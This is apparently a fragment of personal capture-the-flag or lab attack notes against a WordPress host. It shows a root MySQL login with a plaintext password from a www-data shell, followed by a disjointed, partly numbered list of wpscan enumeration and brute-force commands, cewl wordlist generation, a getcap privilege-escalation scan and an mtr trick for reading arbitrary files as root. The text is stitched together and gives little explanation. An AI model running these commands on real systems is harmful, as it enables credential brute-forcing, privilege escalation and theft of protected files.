 www-data@ubuntu:/tmp$ mysql -uroot -prootpassword!
mysql -uroot -prootpassword!
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 523
Server version: 5.7.17-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| deneme             |
| mysql              |
| performance_schema |
| phpmyadmin         |
| sys                |
| wordpress          |
+--------------------+
1 192.168.31.69
2
5 wpscan --url http://192.168.31.69/wordpress/ --enumerate u --api-token
6
7 cewl http://192.168.31.69/wordpress/ -w pass.txt
8
9 btrisk
11
12 wpscan --url "目标rul/" -P "【密码文件路径】" --usernames 用户名字典  #爆破用户名字典
wpscan --url "目标rul/" -P "【密码文件路径】" --username admin  #爆破admin用户
15 curl http://192.168.234.50:80 | html2text
16
17
/twentyfourteen/[内容]
19
20
21 /sbin/getcap -r / 2>/dev/null
22
23 LFILE=file_to_read
24 /usr/bin/mtr --raw -F "$LFILE"
25
26
27 mysql -uroot -prootpassword!
28